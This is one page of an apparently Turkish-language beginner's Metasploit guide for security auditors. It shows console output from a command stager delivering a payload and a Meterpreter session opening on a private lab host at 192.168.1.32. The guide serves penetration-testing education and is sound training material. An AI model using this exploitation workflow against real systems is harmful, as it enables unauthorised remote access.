 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013


    [*] Command Stager progress - 35.19% done (35976/102246 bytes)
    [*] Command Stager progress - 36.65% done (37475/102246 bytes)
    [*] Command Stager progress - 38.12% done (38974/102246 bytes)
    [*] Command Stager progress - 39.58% done (40473/102246 bytes)
    [*] Command Stager progress - 41.05% done (41972/102246 bytes)
    [*] Command Stager progress - 42.52% done (43471/102246 bytes)
    [*] Command Stager progress - 43.98% done (44970/102246 bytes)
    [*] Command Stager progress - 45.45% done (46469/102246 bytes)
    [*] Command Stager progress - 46.91% done (47968/102246 bytes)
    [*] Command Stager progress - 48.38% done (49467/102246 bytes)
    [*] Command Stager progress - 49.85% done (50966/102246 bytes)
    [*] Command Stager progress - 51.31% done (52465/102246 bytes)
    [*] Command Stager progress - 52.78% done (53964/102246 bytes)
    [*] Command Stager progress - 54.24% done (55463/102246 bytes)
    [*] Command Stager progress - 55.71% done (56962/102246 bytes)
    [*] Command Stager progress - 57.18% done (58461/102246 bytes)
    [*] Command Stager progress - 58.64% done (59960/102246 bytes)
    [*] Command Stager progress - 60.11% done (61459/102246 bytes)
    [*] Command Stager progress - 61.58% done (62958/102246 bytes)
    [*] Command Stager progress - 63.04% done (64457/102246 bytes)
    [*] Command Stager progress - 64.51% done (65956/102246 bytes)
    [*] Command Stager progress - 65.97% done (67455/102246 bytes)
    [*] Command Stager progress - 67.44% done (68954/102246 bytes)
    [*] Command Stager progress - 68.91% done (70453/102246 bytes)
    [*] Command Stager progress - 70.37% done (71952/102246 bytes)
    [*] Command Stager progress - 71.84% done (73451/102246 bytes)
    [*] Command Stager progress - 73.30% done (74950/102246 bytes)
    [*] Command Stager progress - 74.77% done (76449/102246 bytes)
    [*] Command Stager progress - 76.24% done (77948/102246 bytes)
    [*] Command Stager progress - 77.70% done (79447/102246 bytes)
    [*] Command Stager progress - 79.17% done (80946/102246 bytes)
    [*] Command Stager progress - 80.63% done (82445/102246 bytes)
    [*] Command Stager progress - 82.10% done (83944/102246 bytes)
    [*] Command Stager progress - 83.57% done (85443/102246 bytes)
    [*] Command Stager progress - 85.03% done (86942/102246 bytes)
    [*] Command Stager progress - 86.50% done (88441/102246 bytes)
    [*] Command Stager progress - 87.96% done (89940/102246 bytes)
    [*] Command Stager progress - 89.43% done (91439/102246 bytes)
    [*] Command Stager progress - 90.90% done (92938/102246 bytes)
    [*] Command Stager progress - 92.36% done (94437/102246 bytes)
    [*] Command Stager progress - 93.83% done (95936/102246 bytes)
    [*] Command Stager progress - 95.29% done (97435/102246 bytes)
    [*] Command Stager progress - 96.76% done (98934/102246 bytes)
    [*] Command Stager progress - 98.19% done (100400/102246 bytes)
    [*] Command Stager progress - 99.59% done (101827/102246 bytes)
    [*] Command Stager progress - 100.00% done (102246/102246 bytes)
    [*] Sending stage (752128 bytes) to 192.168.1.32
    [*] Meterpreter session 9 opened (192.168.1.11:36101 -> 192.168.1.32:80) at 2012-09-14
    13:11:02 +0300




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                           Sayfa 116
 